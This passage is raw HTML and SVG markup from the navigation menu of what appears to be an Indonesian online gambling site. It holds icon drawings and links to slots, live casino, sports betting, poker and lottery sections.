class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.70166" x2="12.3856" y1="5.06528" y2="5.06528" id="paint2_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="7.39136" x2="8.69573" y1="6.36959" y2="6.36959" id="paint3_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="4.13037" x2="11.9565" y1="17.2391" y2="17.2391" id="paint4_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><clipPath id="clipPathSlots2mobile" class="⭐️hi75vg-0"><rect fill="currentColor" height="20" transform="translate(0 0.5)" width="20" class="⭐️hi75vg-0"></rect></clipPath></defs></svg><!--/qv--></div><!--/qv-->Slots</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/live" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cl"><!--qv q:key=Cu_16--><!--/qv-->Live<span class="⭐️hi75vg-0 hotLabel ml-1 p-1 text-xxs" q:key="Cu_17">HOT</span></a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/sports" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cm"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_3"><!--qv q:key=Cu_2--><svg fill="none" height="1em" viewBox="0 0 20 20" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="0R_0"><g clip-path="url(#clipPathSports3mobile)" class="⭐️hi75vg-0"><path d="M6.23747 0.731784C4.99822 1.23407 3.87305 1.98121 2.92929 2.92849C1.99928 3.85612 1.26176 4.95839 0.759095 6.17196C0.256435 7.38552 -0.00145303 8.68646 0.000252546 10C0.000252546 11.2986 0.246757 12.5648 0.73258 13.7625C1.2348 15.0018 1.98195 16.127 2.92929 17.0707C3.87285 18.0182 4.99808 18.7654 6.23747 19.2674C7.43257 19.7529 8.7106 20.0015 10.0005 19.9995C11.3139 20.001 12.6147 19.7431 13.8282 19.2405C15.0416 18.7379 16.1438 18.0005 17.0715 17.0707C18.0191 16.1272 18.7663 15.002 19.2682 13.7625C19.7533 12.5675 20.0019 11.2897 20 10C20 8.70116 19.7537 7.43493 19.2682 6.23668C18.7652 4.99642 18.0257 3.88273 17.0715 2.92849C16.1173 1.97425 15.0047 1.23474 13.7633 0.731784C12.5682 0.246803 11.2903 -0.0017132 10.0005 8.88889e-06C8.70168 8.88889e-06 7.43573 0.246237 6.23747 0.731784ZM2.49956 14.2096C2.01788 13.9073 1.57407 13.5591 1.1811 13.149C0.583097 11.4623 0.477565 9.64013 0.876835 7.8956C1.06387 7.52611 1.27798 7.17095 1.51741 6.83304C1.59175 6.7283 1.66056 6.61914 1.74015 6.51745L3.99683 7.85277V7.90942C3.99179 9.12081 4.1134 10.3294 4.35967 11.5155C4.3605 11.521 4.36133 11.5241 4.36244 11.5291L2.61231 14.2732C2.57376 14.2538 2.53613 14.2326 2.49956 14.2096ZM9.20934 18.8487C9.59647 19.0465 9.99806 19.2147 10.4106 19.3517C8.63715 19.4305 6.87771 19.0044 5.33685 18.1228L9.1198 18.7968C9.14882 18.8153 9.17839 18.833 9.20934 18.8487ZM9.19552 18.1659L4.73136 17.3703C4.20906 16.736 3.73927 16.0651 3.33552 15.3479C3.23272 15.1655 3.11803 14.9884 3.03098 14.798L4.77945 12.0566C4.81814 12.0663 4.86125 12.0765 4.91016 12.0895C6.00396 12.3821 7.11709 12.5902 8.23797 12.7533C8.30346 12.7624 8.35818 12.7704 8.40489 12.7754L10.5007 16.3992C10.1376 16.911 9.76844 17.4186 9.39339 17.9219C9.33093 18.0056 9.26461 18.086 9.19552 18.1659ZM16.6227 16.6222C16.2731 16.9723 15.896 17.294 15.4952 17.5842C15.4299 17.0624 15.3168 16.5478 15.1572 16.0468L17.3934 11.875C18.0094 11.5945 18.6036 11.2765 19.1552 10.8821C19.2273 10.831 19.2873 10.7738 19.3337 10.7113C19.1718 12.8671 18.2681 14.9771 16.6227 16.6222ZM16.5235 11.2118C16.6067 11.3704 16.6888 11.5307 16.7711 11.6932L14.6112 15.7224C14.5987 15.7252 14.5868 15.7279 14.5744 15.7296C13.4098 15.9488 12.2279 16.0624 11.0429 16.0692L8.88739 12.3421C9.22277 11.7189 9.55531 11.0943 9.88502 10.4681C10.1089 10.0437 10.3288 9.61644 10.5485 9.18947L15.0096 8.73129C15.556 9.5327 16.0736 10.3512 16.5235 11.2118ZM15.6184 6.43261C15.4068 6.99166 15.1802 7.54492 14.9549 8.09927L10.6091 8.54558C10.5573 8.47685 10.5031 8.41002 10.4466 8.34523C9.93338 7.76406 9.41688 7.18649 8.90121 6.60726C8.90591 6.60146 8.9106 6.59704 8.9153 6.59179C8.70721 6.38397 8.49857 6.17615 8.29048 5.96779L9.50034 2.32522C9.58306 2.30228 9.6674 2.28565 9.75264 2.27547C10.4104 2.2086 11.0689 2.13288 11.7283 2.09474C12.132 2.07208 12.538 2.05909 12.9486 2.08811L15.9421 5.46207C15.839 5.78761 15.7384 6.11398 15.6184 6.43261ZM16.6227 3.37728C17.4253 4.17848 18.0751 5.11938 18.54 6.15377C17.9806 5.77109 17.3818 5.44934 16.754 5.19401C16.6551 5.154 16.555 5.11695 16.4539 5.08291L13.5074 1.76202C13.5279 1.61859 13.5386 1.47489 13.5431 1.33008C14.696 1.79995 15.7432 2.49605 16.6227 3.37728ZM7.0013 1.1557C7.01291 1.16427 7.01844 1.17146 7.02507 1.17339C7.69853 1.40608 8.3112 1.74875 8.88877 2.15526L7.7585 5.55907C7.75275 5.56058 7.74711 5.56252 7.74164 5.56487C7.51034 5.66049 7.27461 5.74615 7.0469 5.84979C6.10869 6.27619 5.19397 6.74848 4.33231 7.31472L2.10189 5.99515C2.10433 5.92575 2.11748 5.85714 2.14086 5.79175C2.29064 5.3927 2.43794 4.99144 2.60734 4.60041C2.73828 4.30035 2.88561 4.00771 3.04867 3.72383C4.12589 2.52753 5.49489 1.63098 7.02203 1.12171C7.01512 1.13249 7.00794 1.14382 7.0013 1.1557Z" fill="url(#paint0_linearSports3mobile)" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="0.00024429" x2="20" y1="9.99973" y2="9.99973" id="paint0_linearSports3mobile" class="⭐️hi75vg-0"><stop stop-color="#29B4D5" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><clipPath id="clipPathSports3mobile" class="⭐️hi75vg-0"><rect fill="currentColor" height="20" width="20" class="⭐️hi75vg-0"></rect></clipPath></defs></svg><!--/qv--></div><!--/qv-->Olahraga</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/casino" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cn"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_5"><!--qv q:key=Cu_4--><svg fill="none" height="1em" viewBox="0 0 16 20" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="hb_0"><path d="M13.1413 2.34332V0H0.878906V11.8902L1.83113 13.1996L0.878906 14.558V17.6566H3.22223V20H15.4846V2.34332H13.1413ZM2.05078 14.9279L3.27102 13.1871L2.05078 11.5092V1.17188H11.9694V5.62937L10.7977 7.01965L11.9694 8.47387V16.4848H2.05078V14.9279ZM14.3127 18.8281H4.3941V17.6567H13.1413V8.06051L12.3162 7.03641L13.1413 6.05734V3.51516H14.3128V18.8281H14.3127Z" fill="url(#paint0_linearCasino3mobile)" class="⭐️hi75vg-0"></path><path d="M3.27222 2.4541H4.44409V3.62597H3.27222V2.4541Z" fill="url(#paint1_linearCasino3mobile)" class="⭐️hi75vg-0"></path><path d="M9.58789 14.1571H10.7598V15.329H9.58789V14.1571Z" fill="url(#paint2_linearCasino3mobile)" class="⭐️hi75vg-0"></path><path d="M9.43388 7.77116L6.95342 5.29065L4.47292 7.77116C3.77042 8.47362 3.77042 9.6167 4.47292 10.3192C4.82417 10.6704 5.28553 10.846 5.74694 10.846C5.95729 10.846 6.16756 10.8092 6.36748 10.7362V11.7705H7.53936V10.7364C8.17775 10.9696 8.92252 10.8305 9.43388 10.3192C10.1364 9.6167 10.1364 8.47362 9.43388 7.77116ZM8.60525 9.49053C8.35967 9.73608 7.9601 9.73612 7.71451 9.49053L6.95342 8.7294L6.19233 9.49053C5.94674 9.73608 5.54714 9.73608 5.30155 9.49053C5.05596 9.24495 5.05596 8.84538 5.30155 8.59979L6.95342 6.94795L8.60529 8.59979C8.8508 8.84538 8.8508 9.24495 8.60525 9.49053Z" fill="url(#paint3_linearCasino3mobile)" class="⭐️hi75vg-0"></path><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="0.878906" x2="15.4846" y1="9.99999" y2="9.99999" id="paint0_linearCasino3mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.27222" x2="4.44409" y1="3.04004" y2="3.04004" id="paint1_linearCasino3mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="9.58789" x2="10.7598" y1="14.743" y2="14.743" id="paint2_linearCasino3mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.94604" x2="9.96076" y1="8.53057" y2="8.53057" id="paint3_linearCasino3mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient></defs></svg><!--/qv--></div><!--/qv-->Kasino</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/poker" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="co"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_7"><!--qv q:key=Cu_6--><svg fill="none" height="1em" viewBox="0 0 25 24" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="SH_0"><path d="M2.63504 1.68006C2.20784 1.68006 1.86224 2.02566 1.86224 2.45286V2.69046V10.3489V18.0073V18.2497C1.86224 18.6769 2.20784 19.0249 2.63744 19.0225C3.08384 19.0201 3.66944 19.0201 4.25744 19.0201C5.39264 19.0201 6.52784 19.3081 10.903 20.6713C13.1014 21.3577 15.8926 22.0849 17.1238 22.3993C17.4862 22.4929 17.8606 22.2913 17.9806 21.9361C18.271 21.0865 18.9238 19.1089 20.335 14.5825C21.259 11.6065 22.243 8.36166 22.6438 7.03206C22.7518 6.67446 22.5694 6.29286 22.2214 6.15606C21.6166 5.91846 20.5294 5.52006 18.8086 4.98486L15.8974 4.09686V3.39606C15.8974 3.16806 15.8974 2.76246 15.8998 2.40486C15.9022 2.00646 15.5782 1.68246 15.1798 1.68246H14.887H8.87984H2.87264H2.63504V1.68006ZM14.8246 2.75286C15.175 3.10326 15.175 17.5921 14.8246 17.9449C14.4742 18.2977 3.28784 18.2953 2.93504 17.9449C2.58224 17.5945 2.58464 3.10566 2.93504 2.75286C3.28544 2.40006 14.4742 2.40246 14.8246 2.75286ZM19.0342 5.91126C20.767 6.44886 21.4894 6.77766 21.5734 7.04646C21.6982 7.41846 17.6734 20.7505 17.2798 21.2473C16.9486 21.6601 16.3918 21.5353 12.3886 20.2561L8.57024 19.0393L11.7286 19.0177C13.459 19.0177 14.5606 19.0009 15.1966 18.9889C15.5878 18.9793 15.8998 18.6601 15.8998 18.2689V18.0073V11.4841C15.8998 5.35446 15.9214 4.96086 16.2718 5.06406C16.4542 5.12646 17.7142 5.49846 19.0342 5.91126Z" fill="url(#paint0_linearPokermobile)" class="⭐️hi75vg-0"></path><path d="M12.2159 5.62327L11.8775 6.64807H11.4431L12.5495 3.39367H13.0559L14.1671 6.64807H13.7183L13.3703 5.62327H12.2159ZM13.2839 5.29687L12.9647 4.36087C12.8927 4.14967 12.8447 3.95527 12.7967 3.76807H12.7871C12.7391 3.96247 12.6863 4.15927 12.6239 4.35847L12.3023 5.29687H13.2839Z" fill="url(#paint1_linearPokermobile)" class="⭐️hi75vg-0"></path><path d="M5.52225 15.0745L5.86065 14.0497H6.29504L5.18865 17.3041H4.68225L3.57104 14.0497H4.02224L4.37024 15.0745H5.52225ZM4.45665 15.4033L4.77584 16.3393C4.84784 16.5505 4.89584 16.7449 4.94384 16.9321H4.95345C5.00145 16.7377 5.05425 16.5409 5.11665 16.3417L5.43584 15.4009H4.45665V15.4033Z" fill="url(#paint2_linearPokermobile)" class="⭐️hi75vg-0"></path><path d="M7.88864 8.36648C7.41344 8.88248 6.98144 9.54248 6.89744 9.83288C6.71264 10.5769 7.33184 11.2369 8.09504 11.1337C8.30384 11.1025 8.61824 11.0713 8.61824 11.0713C8.61824 11.0713 8.54384 11.3065 8.36384 11.7337L8.07584 12.4153H8.90144C9.31904 12.4153 9.70784 12.4153 9.70784 12.4153C9.70784 12.4153 9.59264 12.1897 9.50144 12.0241C9.34784 11.5969 9.25664 11.0977 9.25664 11.0977C9.25664 11.0977 9.56384 11.1769 9.77024 11.1769C10.471 11.1769 11.0302 10.4953 10.8646 9.83528C10.7206 9.29768 9.19184 7.46168 8.88224 7.46168C8.79824 7.45928 8.34224 7.87208 7.88864 8.36648Z" fill="url(#paint3_linearPokermobile)" class="⭐️hi75vg-0"></path><path d="M18.2902 8.83687L17.6326 9.69127L17.2222 9.54727L19.339 6.84007L19.819 7.00807L19.795 10.4473L19.3702 10.2985L19.3798 9.21847L18.2902 8.83687ZM19.4062 8.87767L19.4134 7.88887C19.4158 7.66327 19.4326 7.46647 19.4494 7.27207L19.4398 7.26967C19.3294 7.43527 19.2142 7.60567 19.0918 7.77127L18.4798 8.55607L19.4062 8.87767Z" fill="url(#paint4_linearPokermobile)" class="⭐️hi75vg-0"></path><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="1.86224" x2="22.6748" y1="12.0511" y2="12.0511" id="paint0_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="11.4431" x2="14.1671" y1="5.02087" y2="5.02087" id="paint1_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.57104" x2="6.29504" y1="15.6769" y2="15.6769" id="paint2_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="6.8645" x2="10.894" y1="9.93848" y2="9.93848" id="paint3_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="17.2222" x2="19.819" y1="8.64367" y2="8.64367" id="paint4_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient></defs></svg><!--/qv--></div><!--/qv-->P2P</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/lottery" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cp"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_9"><!--qv q:key=Cu_8--><svg fill="currentColor" height="1em" viewBox="0 0 22 22" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️hi75vg-0" q:key="98_0"><g clip-path="url(#clip0_12_184)" class="⭐️hi75vg-0"><path d="M2.85641 15.7387C2.21701 14.9424 1.7033 14.0528 1.33315 13.101C-0.700008 7.83457 2.28552 1.90096 7.73866 0.362183C12.943 -1.10597 18.3822 2.02723 19.715 7.26689C20.0189 8.4611 20.073 9.67457 19.9349 10.8955C19.9157 11.0005 19.9377 11.1088 19.9965 11.1978C21.0366 12.7355 20.8188 14.3503 19.738 15.7345C19.3836 16.1931 18.9698 16.6026 18.5074 16.9522C18.3314 17.0838 18.3319 17.1839 18.4229 17.3653C18.7011 17.9203 18.9669 18.4812 19.2201 19.048C19.7733 20.2823 19.1366 21.606 17.8392 21.9409C17.6393 21.986 17.4345 22.0054 17.2298 21.9987C12.8271 21.9987 8.42441 21.9987 4.02173 21.9987C2.91473 21.9987 2.14909 21.4102 1.89441 20.3877C1.82111 20.0927 1.82111 19.7843 1.89441 19.4894C1.934 19.3321 1.88157 19.285 1.74459 19.3123C1.44979 19.3711 1.26306 19.2165 1.08061 19.018C1.03608 18.9762 1.00072 18.9256 0.976774 18.8694C0.952828 18.8132 0.940815 18.7527 0.941498 18.6916C0.947919 17.9169 0.941498 17.14 0.945244 16.3674C0.945244 16.0908 1.29944 15.7425 1.5798 15.7414C1.98055 15.7371 2.38129 15.7387 2.85641 15.7387ZM12.4074 19.1999L11.8151 19.2652C12.0174 19.2855 12.2186 19.3294 12.4181 19.2695H14.4192C14.9708 19.2695 15.5224 19.2652 16.0735 19.2727C16.2608 19.2727 16.294 19.2192 16.2025 19.0587C16.1244 18.93 16.0604 18.7933 16.0115 18.651C15.9451 18.4369 15.8387 18.4198 15.6369 18.4904C14.5952 18.864 13.5098 19.1024 12.4074 19.1999ZM7.25766 15.7548C7.7301 15.7548 8.20254 15.7484 8.67498 15.758C8.87937 15.7617 8.92431 15.7371 8.80875 15.5333C8.60168 15.176 8.52641 14.7574 8.59601 14.3504C8.66561 13.9433 8.87568 13.5736 9.18969 13.3054C9.87027 12.7355 10.7809 12.7168 11.4679 13.2727C11.6102 13.3878 11.6675 13.3621 11.7809 13.2369C12.1758 12.803 12.675 12.5948 13.263 12.6606C13.4706 12.6842 13.5107 12.6414 13.5096 12.4343C13.5059 11.6853 13.9441 11.0668 14.6439 10.7826C14.9692 10.6552 15.3249 10.6267 15.6664 10.7007C16.0079 10.7748 16.3198 10.9481 16.5631 11.1989C16.8101 11.4521 16.9767 11.7728 17.0418 12.1205C17.1069 12.4682 17.0677 12.8274 16.9291 13.1529C16.8964 13.2321 16.7835 13.3177 16.9119 13.4049C17.0163 13.475 17.0923 13.4049 17.1682 13.3364C17.6612 12.8978 18.1072 12.4089 18.4989 11.8779C18.7846 11.4803 19.0767 11.086 19.0746 10.5601C19.0746 10.3557 19.0949 10.1513 19.1013 9.94638C19.1741 7.51461 18.4004 5.37712 16.7076 3.64306C14.272 1.14762 11.3036 0.333826 7.93984 1.25249C3.91098 2.35361 1.16729 6.29258 1.65417 10.6451C1.86391 12.5215 2.62634 14.155 3.88155 15.5632C3.93437 15.628 4.00173 15.6794 4.07815 15.7132C4.15457 15.7471 4.23789 15.7624 4.32135 15.758C5.29834 15.7505 6.278 15.7542 7.25766 15.7548ZM6.98586 16.6248C7.25926 17.1983 7.29618 17.7483 7.03936 18.3C6.96125 18.4664 7.09929 18.4289 7.17366 18.4278C9.10462 18.4027 11.0404 18.5236 12.9628 18.2358C14.4994 18.0052 15.9628 17.5589 17.2833 16.7211C18.2351 16.1175 19.0687 15.3893 19.5438 14.331C19.8548 13.6373 19.8598 12.9389 19.5588 12.2358C19.485 12.0619 19.4363 12.0518 19.3266 12.2171C19.0482 12.6327 18.7321 13.0217 18.3822 13.3792C16.3555 15.4776 13.8403 16.4744 10.966 16.6066C9.76486 16.6601 8.55834 16.6216 7.35664 16.6248H6.98586ZM10.6381 21.1148C12.8652 21.1148 15.0926 21.1148 17.3202 21.1148C18.2351 21.1148 18.7841 20.2513 18.4015 19.4187C18.1564 18.8837 17.8986 18.3572 17.6551 17.8233C17.5829 17.6627 17.5198 17.5889 17.3464 17.7162C17.2158 17.8096 17.0728 17.8841 16.9216 17.9378C16.7274 18.0105 16.7188 18.1041 16.8065 18.2791C17.0585 18.7799 17.295 19.2882 17.5304 19.7965C17.6326 20.0169 17.5561 20.1378 17.3164 20.156C17.2629 20.1598 17.2094 20.156 17.1559 20.156H4.08808C4.03461 20.1587 3.98103 20.1587 3.92756 20.156C3.71836 20.1346 3.64613 20.0223 3.71676 19.8281C3.74137 19.7617 3.77561 19.6986 3.8045 19.6333C3.95217 19.2994 3.95164 19.2989 3.60065 19.2989C3.44924 19.2989 3.29675 19.3096 3.1464 19.2962C2.96395 19.2796 2.87567 19.3594 2.8104 19.5236C2.50703 20.2877 3.07792 21.1105 3.92756 21.1122C6.16439 21.1164 8.40086 21.1173 10.637 21.1148H10.6381ZM3.62901 17.5183C3.62901 17.0052 3.25448 16.621 2.74512 16.6178C2.25877 16.6151 1.8286 17.0276 1.82271 17.5028C1.81683 17.9929 2.23897 18.4198 2.73656 18.4284C3.20633 18.4364 3.6258 18.0089 3.62794 17.5183H3.62901ZM10.3625 15.552C10.6003 15.5505 10.828 15.4555 10.9964 15.2877C11.1649 15.1199 11.2606 14.8925 11.263 14.6547C11.2588 14.4127 11.1596 14.1819 10.9869 14.0123C10.8141 13.8426 10.5816 13.7477 10.3395 13.7478C10.1064 13.7546 9.88487 13.8509 9.72103 14.0169C9.55719 14.1828 9.46365 14.4055 9.45989 14.6387C9.45625 14.7586 9.47699 14.878 9.52086 14.9897C9.56473 15.1014 9.63081 15.203 9.7151 15.2884C9.79939 15.3738 9.90013 15.4412 10.0112 15.4865C10.1223 15.5318 10.2415 15.5541 10.3614 15.552H10.3625ZM14.004 14.437C14.0027 14.1949 13.906 13.963 13.7348 13.7918C13.5636 13.6206 13.3317 13.5239 13.0896 13.5226C12.6214 13.5285 12.1849 13.9715 12.1897 14.4364C12.1945 14.9014 12.6375 15.3412 13.1019 15.3369C13.3392 15.3323 13.5656 15.236 13.7335 15.0683C13.9015 14.9005 13.998 14.6743 14.0029 14.437H14.004ZM15.295 11.544C15.0565 11.5431 14.8271 11.636 14.6564 11.8026C14.4856 11.9693 14.3872 12.1963 14.3823 12.4349C14.3732 12.9009 14.8033 13.3557 15.249 13.3508C15.7589 13.3455 16.1902 12.9346 16.1918 12.4514C16.1912 12.2128 16.0969 11.9839 15.9292 11.8142C15.7614 11.6444 15.5337 11.5474 15.295 11.544ZM6.31652 17.506C6.31652 16.9913 5.94199 16.6237 5.42407 16.6232C4.91257 16.6232 4.52895 17.002 4.52841 17.5086C4.52487 17.6286 4.54605 17.7481 4.59062 17.8595C4.6352 17.971 4.70222 18.0721 4.78753 18.1565C4.87284 18.241 4.9746 18.307 5.0865 18.3504C5.1984 18.3939 5.31804 18.4139 5.43798 18.4091C5.94467 18.4032 6.31813 18.0196 6.31652 17.506ZM15.3223 14.5632C15.5789 14.454 15.8193 14.31 16.0366 14.1352C15.7632 14.1796 15.4893 14.2256 15.3223 14.5611V14.5632Z" class="⭐️hi75vg-0"></path><path d="M15.322 14.5615C15.489 14.226 15.7629 14.18 16.0363 14.1334C15.819 14.3082 15.5786 14.4522 15.322 14.5615Z" class="⭐️hi75vg-0"></path><path d="M12.4081 19.2C12.4113 19.223 12.4151 19.2465 12.4188 19.2695C12.2192 19.3295 12.0181 19.2856 11.8158 19.2652L12.4081 19.2Z" class="⭐️hi75vg-0"></path><path d="M12.2906 10.7074C12.3104 11.6464 11.4881 12.4944 10.5426 12.5067C9.55978 12.5196 8.73047 11.7314 8.7096 10.7668C8.68874 9.80208 9.47738 8.95512 10.4169 8.93211C11.4447 8.90696 12.2692 9.68812 12.2906 10.7074ZM10.5079 11.6014C11.0263 11.6014 11.3885 11.2328 11.3875 10.7079C11.3864 10.183 11.0129 9.82349 10.4924 9.82563C9.97176 9.82777 9.61221 10.2002 9.61328 10.7234C9.61435 11.2467 9.98192 11.6025 10.5079 11.6014Z" class="⭐️hi75vg-0"></path><path d="M11.3534 3.1326C11.8204 3.1388 12.2666 3.32661 12.5974 3.65622C12.9282 3.98583 13.1176 4.43132 13.1255 4.89824C13.1341 5.87202 12.3122 6.69973 11.3331 6.70401C10.3652 6.70829 9.55088 5.89075 9.55355 4.91804C9.55232 4.68201 9.59815 4.4481 9.68834 4.22998C9.77854 4.01186 9.9113 3.8139 10.0789 3.64767C10.2464 3.48145 10.4455 3.35028 10.6643 3.26185C10.8832 3.17341 11.1174 3.12947 11.3534 3.1326ZM11.3438 5.81531C11.5833 5.81275 11.812 5.71515 11.9796 5.54397C12.1472 5.37279 12.2399 5.14206 12.2373 4.90252C12.2348 4.66299 12.1372 4.43429 11.966 4.26672C11.7948 4.09915 11.5641 4.00645 11.3245 4.009C11.0862 4.01631 10.86 4.11551 10.6931 4.28584C10.5263 4.45618 10.4318 4.68444 10.4294 4.92286C10.4349 5.16163 10.5336 5.38877 10.7046 5.5556C10.8755 5.72242 11.105 5.81565 11.3438 5.81531Z" class="⭐️hi75vg-0"></path><path d="M5.7211 15.0891C5.25328 15.081 4.80736 14.8895 4.47939 14.5558C4.15141 14.2221 3.96764 13.7729 3.96764 13.305C3.96764 12.8371 4.15141 12.3879 4.47939 12.0542C4.80736 11.7205 5.25328 11.529 5.7211 11.5209C6.70022 11.5155 7.53702 12.3497 7.52311 13.317C7.51348 13.7892 7.3196 14.2388 6.98288 14.57C6.64617 14.9011 6.19333 15.0874 5.7211 15.0891ZM6.6221 13.293C6.61817 13.0546 6.5205 12.8274 6.35026 12.6606C6.18001 12.4938 5.9509 12.4007 5.71254 12.4016C5.231 12.4085 4.80297 12.8478 4.81795 13.3203C4.83079 13.8066 5.2631 14.2245 5.73929 14.2111C5.97794 14.2059 6.20481 14.1064 6.37026 13.9343C6.53571 13.7622 6.62626 13.5316 6.6221 13.293Z" class="⭐️hi75vg-0"></path><path d="M6.38794 6.82341C6.85993 6.81999 7.31399 7.00399 7.65044 7.33502C7.98689 7.66606 8.17824 8.11707 8.18248 8.58904C8.18419 9.06493 7.99748 9.52216 7.66313 9.86082C7.32879 10.1995 6.87399 10.392 6.39811 10.3964C5.43503 10.3964 4.60732 9.5671 4.60679 8.6083C4.61041 8.13669 4.79912 7.68536 5.13226 7.35152C5.4654 7.01768 5.91634 6.82803 6.38794 6.82341ZM6.40667 7.69927C6.16888 7.69925 5.94066 7.7929 5.77142 7.95994C5.60218 8.12697 5.50554 8.35395 5.50245 8.59172C5.4991 8.70965 5.51926 8.82708 5.56175 8.93714C5.60423 9.04721 5.6682 9.14772 5.74991 9.23283C5.83163 9.31793 5.92947 9.38592 6.03772 9.43284C6.14597 9.47975 6.26248 9.50466 6.38045 9.5061C6.50054 9.51019 6.62024 9.49029 6.73255 9.44756C6.84486 9.40484 6.94751 9.34014 7.03452 9.25727C7.12152 9.17439 7.19112 9.07499 7.23925 8.96489C7.28738 8.85479 7.31306 8.7362 7.31481 8.61605C7.31655 8.49591 7.29431 8.37662 7.2494 8.26517C7.20449 8.15372 7.1378 8.05235 7.05324 7.96698C6.96868 7.88161 6.86794 7.81397 6.75692 7.768C6.6459 7.72203 6.52683 7.69867 6.40667 7.69927Z" class="⭐️hi75vg-0"></path><path d="M16.4115 10.1085C15.4533 10.1037 14.6346 9.28504 14.6432 8.34284C14.6523 7.34552 15.457 6.5344 16.4356 6.53761C17.4142 6.54082 18.2242 7.3696 18.2173 8.35407C18.2103 9.32357 17.3955 10.1138 16.4115 10.1085ZM15.5442 8.28933C15.5362 8.82437 15.8973 9.21602 16.4163 9.23261C16.8979 9.24759 17.3152 8.84043 17.3259 8.34765C17.3305 8.22996 17.3116 8.11252 17.2705 8.00216C17.2293 7.8918 17.1666 7.79072 17.0861 7.70476C17.0056 7.61881 16.9088 7.5497 16.8013 7.50144C16.6939 7.45318 16.5779 7.42673 16.4602 7.42364C16.3426 7.41792 16.225 7.43612 16.1145 7.47712C16.0041 7.51812 15.9032 7.58107 15.8177 7.66218C15.7323 7.7433 15.6642 7.84088 15.6176 7.94904C15.571 8.05719 15.5467 8.17368 15.5464 8.29147L15.5442 8.28933Z" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><clipPath id="clip0_12_184" class="⭐️hi75vg-0"><rect fill="none" height="22" transform="translate(0.692368)" width="20.9009" class="⭐️hi75vg-0"></rect></clipPath></defs></svg><!--/qv--></div><!--/qv-->Togel<span 